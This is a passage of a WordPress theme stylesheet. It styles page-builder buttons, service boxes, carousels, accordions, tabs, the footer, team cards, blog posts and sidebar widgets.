}
.wpb_button.wpb_btn-inverse {background:#000 !important;
}
.wpb_button.wpb_btn-success:hover,
.wpb_button.wpb_btn-primary:hover,
.wpb_button.wpb_btn-info:hover,
.wpb_button.wpb_btn-warning:hover,
.wpb_button.wpb_btn-danger:hover {background: #414141 !important;
}
.wpb_btn-large {
	padding:10px 22px 14px 22px !important;
	font-size:18px !important;
	font-weight:400 !important; 
}
.wpb_btn-small {
	padding:9px 16px !important;
	font-size:14px !important;
	font-weight:400 !important; 
}
.wpb_btn-mini {
	padding:5px 12px 7px 12px !important;
	font-size:12px !important;
	font-weight:400 !important; 
}

.wpb_raw_code  {margin-bottom:35px !important;
}
.wpb_raw_code.last  {margin-bottom:0 !important;
}

.welcome_block {
	padding:0px 28px 2px 28px;
	margin-bottom:35px;
	text-align:center;
	font-size:14px;
}
.welcome_block .wpb_raw_code {margin-bottom:0 !important;
}
.welcome_block h2 {
	clear:none;
	margin-bottom:5px;
	margin-top:8px;
}
.slide_btn,
.welcome_btn {
    border: 0;
    border-radius: 5px;
	-webkit-border-radius: 5px;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 10px 10px 0;
    padding: 10px 22px 14px 22px;
    text-align: center;
    text-decoration: none;
    transition: all 400ms ease 0s;
    vertical-align: top;
	cursor: pointer;
	box-shadow: none;
	text-shadow: none;
	background:#414141;
	color:#fff;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset
}
.slide_btn {margin:0 !important;
}
.slide_btn:hover,
.welcome_btn:hover {color:#fff;
}

.full_wrap {
	position:relative;
	padding:35px 0 0 0;
	margin-bottom:35px;	
}
.full_wrap_in {
	position:absolute;
	height:100%;
	width:100%;
	top:0;
	left:50%;
	background:#f5f5f5;
	border:1px #e0dede solid;
	border-left:0;
	border-right:0;
	z-index:1;
}

/* Planning */
.service {
	text-align:center;
	font-family: 'Open Sans', sans-serif;
	line-height:20px;
	font-size:13px;
	position:relative;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	border-radius:5px;
	-webkit-border-radius:5px;
	z-index:20;
	background:#fff;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
	margin-bottom:30px;
}
.service.type2 {
	text-align:left;
	padding-left:50px;
	border-radius:0;
	-webkit-border-radius:0;
	background:none;
	box-shadow: none;
}
.service a {
	padding:25px 20px 15px 20px;
	display:block;
}
.service.type2 a {padding:0;
}
.service p {
	padding:0;
	margin:0;
	color:#6c6c6c;
	-webkit-transition: color 0.4s ease-in-out;
	transition: color 0.4s ease-in-out;
}
.service h3 {
	font-family: 'Open Sans', sans-serif;
	line-height:24px;
	padding:0;
	margin:0 0 4px 0;
	font-size:17px !important;
	font-weight:400;
	color:#333333;
	text-transform:none;
	-webkit-transition: color 0.4s ease-in-out;
	transition: color 0.4s ease-in-out;
}
span.ico {
	display:block;
	width:89px;
	height:89px;
	border-radius:50%;
	-webkit-border-radius:50%;
	background:#414141;
	border:0;
	margin:0 auto 12px auto;
	line-height:89px;
	font-size:42px;
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	color:#fff;
}
.service.type2 span.ico {
	width:auto;
	height:36px;
	border-radius:0;
	-webkit-border-radius:0;
	background: none;
	margin:0;
	line-height:36px;
	font-size:36px;
	color:#414141;
	position:absolute;
	left:0;
	top:0;
}
.service:hover h3,
.service.active h3,
.service:hover p,
.service.active p {color:#fff;
}
.service:hover span.ico,
.service.active span.ico {
	background:#fff;
	-webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
.service.type2:hover p,
.service.type2.active p {color:#6c6c6c;
}
.service.type2:hover span.ico,
.service.type2.active span.ico {
	background:none;
	-webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.service.type2:hover,
.service.type2.active {background:none;
}

/* Skills */
.vc_progress_bar .vc_single_bar {
    background: #f5f5f5 !important;
    border-radius: 0 !important;
    margin-bottom: 14px !important;
	box-shadow:none !important;
}
.vc_progress_bar .vc_single_bar:last-child {margin-bottom: 0 !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
    line-height:20px !important;
	padding:9px 15px !important; 
	color:#fff !important;
	font-size:15px !important;
	font-weight:400 !important;
	font-family: 'Open Sans', sans-serif !important;
	text-shadow: none !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {border-radius: 0 !important;
}
.vc_pie_chart {
	width:114px;
	margin-left:auto;
	margin-right:auto;
	margin-bottom:10px !important;
}
.vc_pie_chart_value {font-size:16px !important;
}
.nomarg {margin-bottom:0 !important;
}
.vc_progress_bar.nomarg {margin-bottom:14px !important;
}
.round_skills {text-align:center;
}
.round_skills .wpb_raw_html {
	padding-left:20px;
	padding-right:20px;
}

.wpb_carousel .prev, .wpb_carousel .next,
.fake_prev,
.fake_next {
    background-color: #fff !important;
	border-radius:3px;
	-webkit-border-radius:3px;
	background-position:0 0;
	background-repeat:no-repeat;
    width:25px;
	height:25px;
	display:block;
	text-indent:-9999px;
	padding:0 !important;
	transition: none !important;
	-webkit-transition: none !important;
	top:0;
	position:absolute;	
}
.wpb_carousel .prev:hover, .wpb_carousel .next:hover,
.fake_next:hover, .fake_prev:hover {
	background-position:0 -25px!important;
	box-shadow:0 -2px rgba(0,0,0, 0.2) inset
}
.wpb_carousel .prev,
.fake_prev {
	right: 28px !important;
	background-image:url(../img/carousel_prev.png);
}
.wpb_carousel .next,
.fake_next {
	background-image:url(../img/carousel_next.png);
	right:0;
}
.hide_arrow .next,
.hide_arrow .prev {display:none !important;
}
.fake_relative {position:relative;
}
.fake_relative h2 {padding-right:62px;
}
.fake_relative .wpb_button_a {margin-top:5px;
}

/* Teaser Grid */
.teaser_grid_container .post-thumb {
	padding:0;
	margin:0;
	overflow:hidden;
}
.teaser_grid_container .post-thumb:hover {
}
.teaser_grid_container .post-thumb img {
	width:100% !important;
	height:auto !important;	
	transition: all 400ms; 
	-webkit-transition: all 400ms; 
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
.teaser_grid_container ul.wpb_thumbnails-fluid li:hover .post-thumb img {
	-webkit-transform:scale(1.3, 1.3) rotate(-7deg); /* Safari and Chrome */
	-o-transform:scale(1.3, 1.3) rotate(-7deg); /* Opera */
	-ms-transform:scale(1.3, 1.3) rotate(-7deg);
	transform:scale(1.3, 1.3) rotate(-7deg);
}
.teaser_grid_container .post-thumb:hover img {
	opacity: 0.3; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);
}
ul.wpb_thumbnails-fluid li {
	background:#f5f5f5;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	border-radius:5px;
	-webkit-border-radius:5px; 
}
ul.wpb_thumbnails-fluid li:hover {background:#fff;
}
.link_image.prettyphoto,
.link_image {
	display:block !important;
	position:relative;
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0; 
}
.link_image.prettyphoto:before {
	position:absolute;
	width:50px;
	height:50px;
	content:'\f00e';
	font-family:'FontAwesome';
	text-align:center;
	line-height:50px;
	color:#fff;
	font-size:40px;
	display:block;
	left:50%;
	top:50%;
	margin:-25px 0 0 -25px;
	opacity: 0;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	transform: scale(2, 2);
	-webkit-transform: scale(2, 2);
}
.link_image.prettyphoto:hover:before {
	opacity: 1;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
}
.wpb_video_wrapper {
	border:0;
	border-radius:5px;
	-webkit-border-radius:5px;
	overflow:hidden;
}
.teaser_grid_container .post-title {
	text-align:center;
	padding:14px 15px 3px 15px;
	margin:0;
	line-height:24px;
	font-size:17px;
	font-weight:400;
}
.teaser_grid_container .post-title a,
ul.wpb_thumbnails-fluid li:hover .post-title a:hover {
	color:#333333;
	font-size:17px;
}
.teaser_grid_container .entry-content {
	text-align:center;
	padding:0 0 20px 0 !important;
}
.teaser_grid_container .entry-content p {padding:0 15px !important;
}
.proj_item {padding:5px 0;
}
.proj_item img {width:100%;
}
.hover_img {
	position:relative;
	overflow:hidden;
}

.wpb_accordion_heading,
.wpb_tabs_heading {margin-bottom:15px;
}
.ui-accordion-content {
	padding:0 0 13px 24px !important;
	margin: 0 !important;
	border:0 !important;
}
.ui-accordion-header {
	padding:10px 10px 10px 24px !important;
	margin:0 !important;
	line-height:20px !important;
	border-left:0 !important;
	background:#fff !important;
	border:0 !important;
	border-top:1px #e0dede solid !important;
}
.ui-accordion-header a {
	padding:0px !important;
	margin:0 !important;
	line-height:20px !important;
	font-size:15px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.ui-accordion-header.ui-accordion-header-active {
}
.ui-accordion-header.ui-accordion-header-active:after {
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	height:0;
	width:100%;	
	background:#fff;
}
.ui-accordion-header-icon {
	width:16px !important;
	height:16px !important;
	background:none !important;
	margin:0 !important;
	left:1px !important;
	top:13px !important;
	line-height:16px;
}
.ui-accordion-header-icon:after {
	content:'\f055';
	color:#333333;
	font-size:17px;
	font-family:'FontAwesome';
	z-index:20;
}
.ui-accordion-header.ui-accordion-header-active .ui-accordion-header-icon:after {content:'\f056';
}
.ui-accordion-content .wpb_content_element {margin: 0 !important;
}
.wpb_toggle {
	padding:10px 10px 10px 24px !important;
	margin:0 !important;
	line-height:20px !important;
	border:0 !important;
	border-top:1px #e0dede solid !important;
	background:#fff !important;
	font-size:15px !important;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	position:relative;
}
.wpb_toggle_content {
	padding:0 0 13px 24px !important;
	margin: 0 !important;
	border:0 !important;
}
.wpb_toggle:after {
	width:16px !important;
	height:16px !important;
	background:none !important;
	margin:0 !important;
	left:1px !important;
	top:11px !important;
	position:absolute;
	content:'\f055';
	color:#333333;
	font-size:17px;
	font-family:'FontAwesome';
}
.wpb_toggle.wpb_toggle_title_active:after {	content:'\f056';
}
.faq .wpb_toggle:after,
.faq .wpb_toggle.wpb_toggle_title_active:after {
	content:'\f059';
}

ul.list {
	margin:0 0 8px 16px !important;
	padding:0 !important;
	list-style:none;
}
ul.list li {
	margin:0 !important;
	padding:0 0 0 19px !important;
	position:relative;
	list-style:none;
}
ul.list li:before {
    content: "\f046";
    left: 0;
    line-height: 20px;
    padding-right: 0;
    position: absolute;
    top: 0;
	font-family:'FontAwesome';
}

.our_clients {text-align:center;
}
.our_clients img {
	max-width:100%;
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.our_clients a:hover img {
	opacity: 0.6; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}

.nivoSlider,
.flexslider {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	margin-bottom:0 !important;
}
.flex-control-paging, .nivo-controlNav {display:none !important;
}
.messagebox_text {background-position:0 5px !important;
}
.demo_mess .wpb_content_element {margin-bottom:20px !important; 
}
.margbtns {margin-bottom:22px !important;
}

.wpb_regularsize i.icon {
	height:24px;
	line-height:24px;
}
.flex-prev,
.flex-next,
.wpb_gallery .nivo-directionNav a {
	width:40px !important;
	height:40px !important;
	background-position:0 0 !important;
	background-repeat:no-repeat !important;	
	background-color:#333333 !important;
	margin:0 !important;
	opacity: 0.7 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70) !important;
	transition: opacity 300ms !important;
    -webkit-transition: opacity 300ms !important;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
	border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
	background-image:url(../img/ls_arrows.png) !important;
}
.flex-next,
.wpb_gallery .nivo-directionNav .nivo-nextNav {
	background-position:-40px 0 !important;
	right:20px !important;
}
.flex-prev,
.wpb_gallery .nivo-directionNav .nivo-prevNav {left:20px !important;
}
.flex-prev:hover,
.flex-next:hover,
.wpb_gallery .nivo-directionNav .nivo-prevNav:hover,
.wpb_gallery .nivo-directionNav .nivo-nextNav:hover {
	opacity: 1 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important;
}
.wpb_posts_slider .flex-direction-nav {display: none !important;
}

.wpb_tour .ui-tabs .ui-tabs-nav {background:none !important;
}
.wpb_tour .ui-tabs .ui-tabs-nav li {
	border:0 !important;
	margin-bottom:5px !important;
	padding:0 !important;
}
.wpb_tour .ui-tabs .ui-tabs-nav li a {border:1px #e0dede solid !important;
}
.wpb_tour .wpb_tab {border:0 !important;
}

.ui-tabs-panel {
	padding:16px 20px 11px 20px !important;
	border:1px #e0dede solid !important;
	border-top:0 !important;
	background:none !important; 
	border-radius:0 5px 5px 5px;
	-webkit-border-radius:0 5px 5px 5px;
}
.ui-tabs-panel .wpb_raw_code {margin:0 !important;
}
.ui-tabs-panel .title {
	margin:0; 
	padding:0 0 11px 0;
	font-size:14px;
	font-family: 'Open Sans', sans-serif;
	color:#c4c4c4;
	font-weight:400;
}
.ui-tabs-panel .title:hover {color:#333333;
}
.ui-tabs-nav {
	background:url(../img/tabs_bg.png) repeat-x left bottom;
	padding:0 !important;
	margin:0 !important;
	border:0 !important;
}
.ui-tabs-nav li {
	display:inline-block;
	margin:0 -1px 0 0 !important;
	padding:2px 0 0 0 !important;
	border:1px #e0dede solid !important;
	border-bottom:0 !important;
	height:36px;
	background-color:#fff !important;
	transition: none !important;
	-webkit-transition: none !important;
}
.ui-tabs-nav li a {
	display:inline-block;
	margin:0 !important;
	padding:0 15px !important;
	border:0 !important;
	height:33px;
	line-height:33px;
	font-size:14px !important;
	color:#c4c4c4 !important;
	font-family: 'Open Sans', sans-serif;
	vertical-align:top;
	font-weight:400;
	border-bottom:1px #e0dede solid !important;
}
.ui-tabs-nav li a:hover {color:#333333 !important;
}
.ui-tabs-nav li.ui-tabs-active {
	background:#fff !important;
	padding-top:0 !important;
}
.ui-tabs-nav li.ui-tabs-active a {border-bottom-color:#fff !important;
}

.wpb_video_widget {	display:none;
}

/* Footer */
footer[role="contentinfo"] {
	clear: both;
	font-size: 13px;
	margin-top: 0;
	padding: 0;
	background:#222222;
	color:#eeeeee;
	line-height:20px;
	border-top:4px #545454 solid;
}
.flickr {
	margin-right:-12px;
	padding-bottom:6px;
}
.flickr a {
	display:inline-block !important;
	position:relative;
	border:none !important;
	margin:0 10px 10px 0 !important;
	width:81px !important;
	height:81px !important;
}
.flickr a img {
	width:81px !important;
	height:81px !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
	transition: opacity 300ms ease 0s;
	-webkit-transition: opacity 300ms ease 0s;
}
.flickr a:hover img {
	opacity: 0.4; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);
}
footer[role="contentinfo"] a {color: #b5b5b5;
}
footer[role="contentinfo"] a:hover {color: #ededed;
}
#footer-widget-area {
	background:#292929;
	padding:30px 0 20px 0;
	border-bottom:1px #191919 solid;
}
#footer-widget-area .site {
	box-shadow:none;
	background:none;
	padding:0;
}
#footer-widget-area .widget-area .widget-title {
	line-height:22px;
	padding-bottom:15px;
	font-size:17px;
	color:#ededed;
	text-transform:none;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
	border-bottom:0;
	margin-bottom:0;
}
#footer-widget-area .widget-area p {
	padding:0 0 8px 0;
	margin:0;
}
#footer-widget-area .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding: 0;
	margin:0;
	color:#828282;
	border:0;
}
#footer-widget-area i.fa {
    font-size: 14px;
    margin-right: 4px;
}

p#twigetfollow,
.tweet-rel-time,
.tweets_widget img {display:none !important;
}
.tweets_widget li,
.tp_recent_tweets li,
.tweet_list li {
	padding:0 0 8px 0 !important;
	margin:0 !important;
	font-style:normal;
	background:none !important;
	text-indent:23px !important;
	border:0 !important;
	position:relative;
}
.tweets_widget li:before,
.tp_recent_tweets li:before {
	display:none !important;
	background:none !important;
}
.tweets_widget li:after,
.tp_recent_tweets li:after,
.tweet_list li:after {
	position: absolute;
	left:-21px;
	top:1px;
	content:'\f099';
	font-size:17px;
	font-family:'FontAwesome';
}
.tweet_list li .tweet_time, .twitter_time {display:none !important;
}
.tp_recent_tweets li a {font-weight:400 !important;
}

header {z-index:1000;
}

.recent-post-item {
	padding:0 0 10px 85px !important;
	margin:0 !important;
	position:relative;
	border:none !important;
	min-height:85px;
	background-image: none !important;
	background-color: transparent !important;
}
.recent-post-item img {
	position:absolute;
	left:0;
	top:7px;
	width:75px !important;
	height:75px !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
	transition: opacity 300ms ease 0s;
	-webkit-transition: opacity 300ms ease 0s;
	z-index:10;
}
footer .recent-post-item img {top:5px !important;
}
.recent-post-item img:hover {
	opacity: 0.4; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=400);
}
.recent-post-item a {font-weight:normal !important;
}
.recent-post-item:before {
	background-image: none !important;
	position:absolute;
	left:0;
	top:5px;
	width:75px !important;
	height:75px !important;
	display:block;
	z-index:5;
	content:'';
}
.sidebar .recent-post-item:before {
	left:0;
	top:7px;
}
.sidebar .recent-post-item .post-title {
	padding:3px 0 0 0;
	display:block;
}
.sidebar .recent-post-item .post-entry {padding-bottom:0;
}
.recent-post-item .widget_link {display:none !important;
}
.advanced_recent_posts_widget {line-height:20px !important;
}

.footer_bottom {
	padding:8px 0 8px 0;
	border-top:1px #363636 solid;
}
.footer_bottom .social_icons li a i {color:#6c6c6c;	
}
.footer_bottom .social_icons li:hover a i {color:#828282;
}
.copyright {
	line-height:24px;
	float:left;
	color:#828282;	
}

.tagcloud a {
	display:inline-block;
	background:none;
	vertical-align:top;
	border:1px #e0dede solid;
	margin:0 3px 6px 0;
	line-height:20px;
	padding:5px 10px 6px 10px;
	font-size:13px !important;
	color:#6c6c6c;
	transition: all 300ms;
	-webkit-transition: all 300ms;
}
.tagcloud a:hover {color: #fff !important;
}
.tagcloud {padding-bottom:10px;
}
.footer-widget-area .tagcloud a {
	color:#828282;
	border:1px #828282 solid;
}

/* Back to top*/
#toTop {
	display: none;
	width: 40px;
	height: 40px;
	overflow: hidden;
	position: fixed;
	/*margin-right: -660px !important;*/
	margin-right: 0 !important;
	right: 20px !important;
	bottom: 60px;
	z-index: 999;
	background-repeat:no-repeat;
	background-position:0 0;
	background-color:#333333;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	background-image:url(../img/to_top.png);
	transition: all 300ms;
	-webkit-transition: all 300ms;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
}

/* Taam */
.team_avatar {
	padding:0 !important;
	margin:0 !important;
	overflow:hidden;
	background:#000000;
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
}
.team_avatar img {
	transition: all 400ms; 
	-webkit-transition: all 400ms; 
	border-radius:5px 5px 0 0;
	-webkit-border-radius:5px 5px 0 0;
	width:100% !important;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
}
.team_avatar:hover img {
	-webkit-transform:scale(1.1, 1.1) rotate(-7deg); /* Safari and Chrome */
	-o-transform:scale(1.1, 1.1) rotate(-7deg); /* Opera */
	-ms-transform:scale(1.1, 1.1) rotate(-7deg);
	transform:scale(1.1, 1.1) rotate(-7deg);
	opacity: 0.6; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);
}
.team {
	padding:0 15px 20px 15px;
	text-align:center;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	background:#f5f5f5;
	box-shadow:0 -3px rgba(0,0,0, 0.2) inset;
	transition: all 400ms; 
	-webkit-transition: all 400ms;
	border-radius:5px;
	-webkit-border-radius:5px; 
}
.team:hover {background:#fff;	
}
.team h2 {
	font-size: 17px !important;
    font-weight: 400 !important;
    line-height: 24px;
    margin: 0;
    padding: 14px 0 3px 0;
    text-align: center;
}
.team p {padding-top:4px !important;
}
.team i {
	color:#c4c4c4;
	font-size:14px;
}
.team ul {
	padding:0 !important;
	margin:0 !important;
	list-style:none !important;
}
.team li {
	padding:0 !important;
	margin:3px 5px 0 5px !important;
	display:inline-block;
	vertical-align:top;
}
.team i.fa {
	font-size:19px;
	transition: all 300ms; 
	-webkit-transition: all 300ms;
	color:#333333;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);	
}
.team i.fa-dribbble {color:#ff5c93;
}
.team i.fa-skype {color:#00aff0;
}
.team i.fa-facebook-square {color:#3b5997;
}
.team i.fa-twitter {color:#29c5f6;
}
.team i.fa-youtube {color:#e2241c;
}
.team i.fa-instagram {color:#b16c4f;
}
.team i.fa-pinterest-square {color:#c61118;
}
.team i.fa-apple {color:#6c6c6c;
}
.team i.fa-google-plus {color:#d13d2f;
}
.team i.fa-youtube-square {color:#de332c;
}
.team i.fa-vimeo-square {color:#4daacc;
}
.team i.fa-tumblr {color:#2e4861;
}
.team i.fa-bitbucket {color:#006dc0;
}
.team i.fa-html5 {color:#f86812;
}
.team i.fa-css3 {color:#2b6fb8;
}
.team i.fa-pinterest {color:#c61118;
}
.team a:hover i.fa {
	opacity: 0.8 !important; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80) !important;	
}

.advanced_recent_posts_widget img {margin-top:0 !important;
}

/* Blockquote */
.entry-content blockquote,
.comment-content blockquote {
	margin: 10px 0;
	padding: 0 0 0 37px;
	font-size:13px;
	color:#c4c4c4;
	position:relative;
}
.entry-content blockquote:before,
.comment-content blockquote:before,
.entry-content blockquote:after,
.comment-content blockquote:after {
    background: none;
    color: #6c6c6c;
    content: ",";
    font-size: 70px;
    font-weight: bold;
    left: -4px;
    line-height: 50px;
    position: absolute;
    text-shadow: 0 1px 1px #FFFFFF;
    top: -34px;
    z-index: 13;
	font-family:Arial;
}
.entry-content blockquote:after,
.comment-content blockquote:after {left: 11px;
}



.wpb_teaser_grid .categories_filter, .wpb_categories_filter {
    padding:0 !important;
	margin:0 0 24px 0 !important;
	list-style:none !important;
}
.wpb_teaser_grid .categories_filter li, .wpb_categories_filter li {
    padding:0 !important;
	margin:0 6px 6px 0 !important;
	display:inline-block !important;
	vertical-align:top !important;
}
.wpb_teaser_grid .categories_filter li a, .wpb_categories_filter li a {
    border: none !important;
    line-height:20px;
	padding:9px 16px;
	background:#414141;
	font-weight:400;
	color:#fff;
	font-size:14px;
	border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
    box-shadow:0 -3px rgba(0,0,0, 0.2) inset !important;
	cursor: pointer;
	text-shadow: none !important;
    vertical-align: top !important;
	transition: all 400ms ease 0s;
	-webkit-transition: all 400ms ease 0s;
	display:block;
}

.sidebar .widget .tp_recent_tweets,
.sidebar .widget .tp_recent_tweets li {
	float:none !important;
	clear:none !important;
}
.sidebar .widget .tp_recent_tweets li a:hover,
.sidebar .advanced_recent_posts_widget a:hover {color:#c4c4c4 !important;
}
.advanced_recent_posts_widget .post-title {font-size:13px !important;
}

.wpcf7-not-valid-tip,
.ajax-loader,
footer .your-subject {display:none !important;
}

.wpcf7-form p {
	padding:0 !important;
	margin:0 !important;
}
.wpcf7-validation-errors {
	margin:15px 0 10px 0 !important;
	border-color:#dc3c35 !important;
	line-height:20px !important;
	font-size:13px !important;
	padding:10px 13px !important;
}
.wpcf7-mail-sent-ok {
	margin:15px 0 10px 0 !important;
	border-color:#04c5ec !important;
	line-height:20px !important;
	font-size:13px !important;
	padding:10px 13px !important;
}
.wpcf7 {padding-bottom:20px !important;
}

.contact_info p {line-height:22px;
}
.contact_info .fa {
	font-size:16px;
	line-height:22px;
	margin-right:7px;
}

/* Blog */
.post {
	padding: 0 0 19px 0;
	margin:0 0 30px 0;
	border-bottom:1px #e0dede solid;
}
.post p {
	padding: 0 0 15px 0;
	margin:0;
}
.post_img {
	margin-bottom:16px;
	position:relative;
	overflow:hidden;
}
.post_img img {	
}
.post_title {
	padding: 0 0 10px 0;
	font-size:20px;
	color:#333333;
	line-height:25px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.post_title a {
	font-size:20px;
	color:#333333;
	line-height:25px;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
.post-entry-meta {
	padding-bottom:10px;
	font-size:13px;
	color:#c4c4c4;
}
.post-entry-meta ul {
	padding:0;
	margin:0;
	list-style:none;
}
.post-entry-meta li {
	padding:0;
	margin:0 0 6px 0;
	display:inline-block;
	color:#c4c4c4;
	vertical-align:top;
}
.post_date span,
.post_author span,
.post_category span,
.post_post_comment span,
.post_tags span {
	display:inline-block;
	vertical-align:top;
}
.post_date span:before,
.post_author span:before,
.post_category span:before,
.post_comment span:before,
.post_tags span:before {
	display:inline-block;
	vertical-align:top;
	content:'';
	margin:0 8px 0 14px;
	font-family:'FontAwesome';
	font-size:14px;
	line-height:20px;
	color:#6c6c6c;
}
.post_date span:before {
	margin-left:0;
	content:'\f073';
}
.post_author span:before {content:'\f007';
}
.post_category span:before {content:'\f07c';
}
.post_comment span:before {content:'\f086';
}
.post_tags span:before {content:'\f02c';
}
#primary img {max-width:100%;
}
#primary .nivoSlider img,
#primary .flexslider img {max-width:none;
}
.post-entry-meta a {color:#6c6c6c;
}

.oldernewer {padding:1px 0 45px 0;
}
.oldernewer a {
	padding:3px 0;
	border:0;
	border-radius:0;
	font-size:13px;
	font-weight:400;
	vertical-align:top;
	color:#6c6c6c;
	line-height:20px;
} 

/* Banner */
section[role="banner"] {margin-bottom: 48px;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin:0 0 29px 0;
	padding:0 0 18px 0;
	border-bottom:1px #e0dede solid;
	word-wrap: break-word;
}
.widget-area .widget:last-child {border-bottom:0;
}
.widget-area .widget h3 {
	margin-bottom: 15px;
	line-height:22px;
	text-transform:none;
	font-size:17px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {font-size: 13px;
}
.widget-area .widget .textwidget a:hover {color:#c4c4c4;
}
.widget-area .widget p {
	margin:0;
	padding:0 0 10px 0;
}
.sidebar ul {
	list-style: none;
	margin: 0 0 6px 0;
	padding:0;
}
.sidebar li {
	margin:0;
	padding:5px 10px 5px 14px;
	position:relative;
	border-bottom:none;	
}
.sidebar li:before {
	color:#6c6c6c;
	position:absolute;
	content:'\f105';
	left:1px;
	top:5px;
	font-family:'FontAwesome';
	font-size:17px;
	line-height:20px;
}
.sidebar {padding-top:0px;
}
.sidebar li a {color: #6c6c6c;
}

/* Search */
.widget_search {
	border-bottom:0 !important;
	padding-bottom:0 !important;
}
.s_wrap {position:relative;
}
#primary .s_wrap {
	padding:20px 0;
	display:inline-block;	
}
.sidebar .field_search {
	width:100%;	
	padding-right:35px !important;
}
.sidebar .widget_search .s_btn_search {
	position:absolute;
	top:11px;
	right:11px;	
	width:17px !important;
	height:17px !important;
	padding:0 !important;
	margin:0 !important;
	background-image:url(../img/search_icon.png);
	background-color:transparent !important;
	background-position:0 0 !important;
	background-repeat: no-repeat !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	box-shadow:none !important;
	text-indent:-9999px;
	z-index:5;
}

/* Widgets */
.widget-area .widget ul ul {
	margin-left: 0;
	border-top:none;
	margin-top:0;
}
.widget-area .widget ul ul li:last-child {padding-bottom:0;
}

.col-md-9 .wpb_content_element, .col-md-12 .wpb_content_element {margin-bottom:35px;
}
.col-md-9 .wpcf7-form, .col-md-12 .wpcf7-form {margin-top:-20px;
} 
 
h2 {
	margin-top:0;
	margin-bottom:15px;
}
.wpb_gmaps_widget .wpb_map_wraper {padding:0 !important;
}
.wpb_separator, .vc_text_separator {border-bottom-color:#e0dede !important;
}

.widget_rss li {margin: 12px 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #c4c4c4;
	font-size: 11px;
	margin-left: 12px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	color: #6c6c6c;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
}
.widget_twitter li {list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
#primary {padding-bottom:20px;
}

/* =Main content and comment content-- */

.entry-meta {clear: both;
}
.entry-header {margin-bottom: 24px;
}
.entry-header img.wp-post-image {margin-bottom: 24px;
}
.entry-header .entry-title {
	font-size: 20px;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 20px;
	color: #6c6c6c;
}
.comments-link a,
.entry-meta a {color: #6c6c6c;
}
.comments-link a:hover,
.entry-meta a:hover {color: #c4c4c4;
}
article.sticky .featured-post {
	border-top: 4px double #e0dede;
	border-bottom: 4px double #e0dede;
	color: #6c6c6c;
	font-size: 13px;
	line-height: 24px
	margin-bottom: 24px;
	text-align: center;
}

.entry-content h1,
.comment-content h1 {
	font-size: 24px;
	color:#333333;
	font-weight:400;
	line-height:28px;
